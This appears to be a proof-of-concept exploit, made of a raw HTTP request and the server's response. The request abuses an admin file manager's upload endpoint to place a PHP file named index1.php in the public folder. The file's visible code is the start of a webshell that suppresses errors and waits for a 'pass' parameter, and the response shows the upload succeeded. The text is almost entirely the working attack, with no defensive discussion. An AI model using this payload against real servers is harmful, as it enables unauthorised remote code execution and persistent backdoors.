 POST /admin/fileix/data?target=%2F HTTP/1.1
Host
Content-Length: 1050
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrZmyeAB3SciJDWST
Accept: */*
Referer: /admin/fileix?addtabs=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=
Connection: close
------WebKitFormBoundaryrZmyeAB3SciJDWST
Content-Disposition: form-data; name="upload"; filename="index1.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Jun 2020 05:19:59 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 102
{"folder":"\/public\/","value":"index1.php","id":"public\/index1.php","t
ype":"code","status":"server"}
NearSec